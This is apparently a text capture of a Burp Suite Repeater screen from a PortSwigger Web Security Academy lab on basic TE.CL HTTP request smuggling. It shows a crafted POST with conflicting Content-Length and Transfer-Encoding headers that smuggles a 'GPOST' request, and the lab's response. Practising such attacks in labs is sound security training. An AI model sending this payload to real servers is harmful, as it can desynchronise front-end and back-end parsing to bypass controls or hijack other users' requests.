 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
4 × 5 × +
Send Cancel < > Target: https://0a9300ca03353c84804867b4003e00df.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9300ca03353c84804867b4003e00df.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
0 Content-Length: 6 \r \n
1 \r \n
2 0 \r \n
3 \r \n
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rwIaerAUNwmrLAn7qSsNysxL1guBKybi; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7781
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
Inspector